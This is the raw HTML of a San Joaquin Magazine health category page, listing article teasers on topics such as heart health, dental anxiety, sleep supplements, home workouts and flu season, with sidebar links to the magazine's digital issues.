<li id="menu-item-23223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23223"><a href="https://sanjoaquinmagazine.com/category/how-to-guide/">How To Guide</a></li>
<li id="menu-item-16658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16658"><a href="https://sanjoaquinmagazine.com/category/best-of/">Best of SJ</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-adminmenu-container"><ul id="menu-adminmenu" class="menu"><li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16659"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364"><a href="https://sanjoaquinmagazine.com/event-directory/">Upcoming Events</a></li>
<li id="menu-item-17264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-16618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16618"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-16619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16619"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-16620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16620"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-16812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17406"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17673"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><div>
 
    </div>
				<header class="page-header"><h1 class="page-title">Health</h1>				</header><article class="mh-loop-item clearfix post-29140 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2021/05/health-news/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/04/shutterstock_1089387149-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/04/shutterstock_1089387149-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/04/shutterstock_1089387149-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2021/05/health-news/" rel="bookmark">
					Health News				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>An apple a day. According to the American Heart Association, that’s no longer going to cut it. New research shows that two servings of fruit and three servings of veggies a day may be optimal for a longer, healthier life. She has your eyes Statistically <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2021/05/health-news/" title="Health News">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-29124 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2021/05/overcome-pre-dental-appointment-anxiety-with-advice-from-the-experts/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/04/shutterstock_315143912-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/04/shutterstock_315143912-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/04/shutterstock_315143912-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2021/05/overcome-pre-dental-appointment-anxiety-with-advice-from-the-experts/" rel="bookmark">
					Overcome pre-dental appointment anxiety with advice from the experts				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>If you’ve been putting off your dentist appointment because of nerves, you’re not alone. According to the American Dental Association, as many as 22% of American adults cite fear as their top reason for avoiding a trip to the dentist’s office. However, there are several <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2021/05/overcome-pre-dental-appointment-anxiety-with-advice-from-the-experts/" title="Overcome pre-dental appointment anxiety with advice from the experts">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-29144 post type-post status-publish format-standard hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2021/05/stress-relief-is-key-for-cardiovascular-health/"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2021/05/stress-relief-is-key-for-cardiovascular-health/" rel="bookmark">
					Stress relief is key for cardiovascular health				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>There’s a connection between stress and heart health, and it’s rooted into ancient history. The fight or flight response once existed to help our ancestors make life-saving decisions. If they were attacked by a predator, would they run or would they fight? As life got <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2021/05/stress-relief-is-key-for-cardiovascular-health/" title="Stress relief is key for cardiovascular health">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-28948 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2021/03/in-shape-pro-talks-at-home-boxing-workouts/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/03/shutterstock_1761580757-326x245.gif" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/03/shutterstock_1761580757-326x245.gif 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/03/shutterstock_1761580757-80x60.gif 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2021/03/in-shape-pro-talks-at-home-boxing-workouts/" rel="bookmark">
					In-Shape pro talks at-home boxing workouts				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Want to improve your cardiovascular fitness? Looking to build strength in your upper body? Hoping to improve your core stability all while in the comfort of your own home? Check them all off (and more!) with these at-home boxing workout tips. There’s a reason boxing <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2021/03/in-shape-pro-talks-at-home-boxing-workouts/" title="In-Shape pro talks at-home boxing workouts">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-ad">[pro_ad_display_adzone id="17232"]</div>
<article class="mh-loop-item clearfix post-28952 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2021/03/five-supplements-for-better-sleep/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/03/shutterstock_1451195096-326x245.gif" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/03/shutterstock_1451195096-326x245.gif 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/03/shutterstock_1451195096-80x60.gif 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2021/03/five-supplements-for-better-sleep/" rel="bookmark">
					Five Supplements for Better Sleep				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Do you struggle to get a good night’s sleep? Well, you’re not alone. Up to 70 million people struggle with sleep disorders in the United States. According to Dr. Amir Khan, PharmD at Hammer Lane Pharmacy, “Some causes may be as simple as too much caffeine intake, <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2021/03/five-supplements-for-better-sleep/" title="Five Supplements for Better Sleep">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-28891 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2021/03/valley-mri-radiology-brings-new-technology-to-sjc/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/03/Dr-Stillman-01-326x245.gif" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/03/Dr-Stillman-01-326x245.gif 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/03/Dr-Stillman-01-80x60.gif 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2021/03/valley-mri-radiology-brings-new-technology-to-sjc/" rel="bookmark">
					Valley MRI &#038; Radiology brings new technology to SJC				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Prostate cancer is the second-leading cause of cancer-related deaths in men. Over the course of their lifetime, one in eight men can expect a prostate cancer diagnosis. That’s why Valley MRI &amp; Radiology Inc. and Dr. Charles Stillman have brought on new imaging equipment to <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2021/03/valley-mri-radiology-brings-new-technology-to-sjc/" title="Valley MRI &#038; Radiology brings new technology to SJC">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-28768 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2021/01/golden-state-dermatology-has-tips-for-fighting-dry-itchy-skin/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/01/3-326x245.gif" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/01/3-326x245.gif 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/01/3-80x60.gif 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2021/01/golden-state-dermatology-has-tips-for-fighting-dry-itchy-skin/" rel="bookmark">
					Golden State Dermatology has tips for fighting dry, itchy skin				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Does dry skin have you down? In winter, dehydrated skin, or xerosis, is the most common skin complaint. That’s because cold air holds less moisture than warm air and humidity levels are lower in winter months. Because San Joaquin County already has a drier climate, <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2021/01/golden-state-dermatology-has-tips-for-fighting-dry-itchy-skin/" title="Golden State Dermatology has tips for fighting dry, itchy skin">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-28770 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2021/01/staying-heart-healthy-during-a-pandemic/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/01/4-326x245.gif" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/01/4-326x245.gif 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/01/4-80x60.gif 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2021/01/staying-heart-healthy-during-a-pandemic/" rel="bookmark">
					Staying heart healthy during a pandemic				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>The heart is a vital organ, so it’s important to take care of it. And no, this isn’t a column about dating advice. “People with existing medical conditions, such as CAD, obesity, tobacco dependence, diabetes mellitus are at a greater risk for complications if they <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2021/01/staying-heart-healthy-during-a-pandemic/" title="Staying heart healthy during a pandemic">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-ad">[pro_ad_display_adzone id="17232"]</div>
<article class="mh-loop-item clearfix post-28676 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2020/12/3-ways-planking-boosts-your-mood/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/12/shutterstock_1669031986-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/12/shutterstock_1669031986-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/12/shutterstock_1669031986-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2020/12/3-ways-planking-boosts-your-mood/" rel="bookmark">
					3 Ways Planking Boosts Your Mood				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Feeling a little down? Especially in the midst of a pandemic, who can blame you? Luckily, there’s a fast way to give your mood a boost, and it only takes sixty seconds. Exercise in general is good for your mental well-being. Breaking a sweat, for <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2020/12/3-ways-planking-boosts-your-mood/" title="3 Ways Planking Boosts Your Mood">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-28678 post type-post status-publish format-standard has-post-thumbnail hentry category-featuredarticles category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2020/12/redefining-beauty/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/12/43c8d4084baac5a7501008952359c5b8-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/12/43c8d4084baac5a7501008952359c5b8-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/12/43c8d4084baac5a7501008952359c5b8-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2020/12/redefining-beauty/" rel="bookmark">
					Local photographer Shannon Rock challenges body image norms in passion project				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>At 39 years young, Shannon Rock is a strong, confident, and successful woman. She is a proud business owner, a celebrated photographer, a partner in a thriving, loving relationship, a generous daughter, and a friend. However, this wasn’t always the case. Up until recently—and sometimes <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2020/12/redefining-beauty/" title="Local photographer Shannon Rock challenges body image norms in passion project">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-28682 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2020/12/cheers-to-health/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/12/shutterstock_1089791648-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/12/shutterstock_1089791648-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/12/shutterstock_1089791648-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2020/12/cheers-to-health/" rel="bookmark">
					Cheers to Health				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>No matter your age, it’s important to keep in mind exactly what you want and need to get out of your workout. Focus on these top workouts designed specifically to help build strength, stay mobile, and improve balance. Swimming There’s a reason swimming is called <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2020/12/cheers-to-health/" title="Cheers to Health">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-28415 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2020/10/the-cruddy-season/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/10/shutterstock_1388860514-326x245.gif" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/10/shutterstock_1388860514-326x245.gif 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/10/shutterstock_1388860514-80x60.gif 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2020/10/the-cruddy-season/" rel="bookmark">
					The Cruddy Season				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Already on edge from a global pandemic? Time to add flu season into the mix. While some have suggested that the use of masks, gallons of hand sanitizer, and an abundance of caution might make for a less intense flu season, medical professionals are urging <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2020/10/the-cruddy-season/" title="The Cruddy Season">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-pagination clearfix"><a class="prev page-numbers" href="https://sanjoaquinmagazine.com/category/health/page/2/">&laquo;</a>
<a aria-label="Page 1" class="page-numbers" href="https://sanjoaquinmagazine.com/category/health/page/1/">1</a>
<a aria-label="Page 2" class="page-numbers" href="https://sanjoaquinmagazine.com/category/health/page/2/">2</a>
<span aria-label="Page 3" aria-current="page" class="page-numbers current">3</span>
<a aria-label="Page 4" class="page-numbers" href="https://sanjoaquinmagazine.com/category/health/page/4/">4</a>
<a aria-label="Page 5" class="page-numbers" href="https://sanjoaquinmagazine.com/category/health/page/5/">5</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 19" class="page-numbers" href="https://sanjoaquinmagazine.com/category/health/page/19/">19</a>
<a class="next page-numbers" href="https://sanjoaquinmagazine.com/category/health/page/4/">&raquo;</a></div>		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-30" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SJ Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30508" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg 825w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-768x917.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-600x716.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Read OnLine Edition</a></p>
<p><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe to Magazine</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/e-newsletter/">Subscribe to E-Newsletter</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Weddings Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-26612 alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg" alt="" width="133" height="157" data-wp-editing="1" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg 253w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/weddingsmagdigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Health Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30516" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-150x150.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-768x919.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-600x718.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617.jpg 825w" sizes="auto, (max-width: 133px) 100vw, 133px" /></p>
<p>&nbsp;</p>
<p><a href="https://sanjoaquinmagazine.com/healthmagdigital/">Read Current Issue</a></p>
<p><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-22" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">WineDine209 Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-26774" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg" alt="" width="122" height="150" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg 244w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1.jpg 600w" sizes="auto, (max-width: 122px) 100vw, 122px" /><a href="https://sanjoaquinmagazine.com/winedine209digital/">Read Current Issue</a><br />
<a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-23" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">City Guide Digital</span></h4>			<div class="textwidget"><p><a href="https://sanjoaquinmagazine.com/cityguidedigital/"><img loading="lazy" decoding="async" class="wp-image-26262 size-full alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/05/LRCover-w-SPINE-to-Cut-from-Front-Cover-CITY-GUIDE-JUNE-2019.jpg" alt="" width="151" height="184" /></a><a href="https://sanjoaquinmagazine.com/cityguidedigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-13" class="hide_on_mobile mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">At Home Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-28130 size-full" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Cover-and-Spine-SJM-HOME_AUGUST-20202222222222.jpg" alt="" width="152" height="179" /><a href="https://sanjoaquinmagazine.com/athomedigital/">Read Current Issue</a><a href="https://sanjoaquinmagazine.com/athomedigital/"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="mh_magazine_custom_pages-4" class="mh-widget mh_magazine_custom_pages"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Plan Your Wedding</span></h4>			<ul class="mh-custom-posts-widget mh-custom-pages-widget mh-custom-posts-no-image clearfix">						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/submit_engagement/" title="Submit Your Engagement">
										Submit Your Engagement									</a>
								</p>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/food-drink/" class="mh-widget-title-link">More Food &#038; Drink</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/11/a-hopeful-kitchen/" title="A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens">
										A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/04/for-the-love-of-tacos/" title="For the Love of Tacos">
										For the Love of Tacos									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/breaking-good/" title="Breaking Good">
										Breaking Good									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/under-the-sea-buds-sensational-seafood-grille/" title="Under the Sea &#8211; Bud’s Sensational Seafood Grille">
